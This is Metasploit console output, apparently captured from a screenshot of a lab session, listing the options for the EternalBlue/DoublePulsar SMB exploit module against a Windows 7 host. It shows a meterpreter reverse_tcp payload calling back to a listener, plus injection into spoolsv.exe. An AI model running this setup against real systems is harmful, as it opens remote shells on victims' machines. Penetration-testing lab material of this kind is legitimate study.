 msf6 exploit(windows/smb/eternalblue_doublepulsar) > options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
DOUBLEPULSARPATH /usr/share/metasploit-framework/modules/exploi yes Path directory of Doublepulsar
ts/windows/smb/deps
ETERNALBLUEPATH /usr/share/metasploit-framework/modules/exploi yes Path directory of Eternalblue
ts/windows/smb/deps
PROCESSINJECT spoolsv.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOSTS 10.0.2.9 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Me
tasploit
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)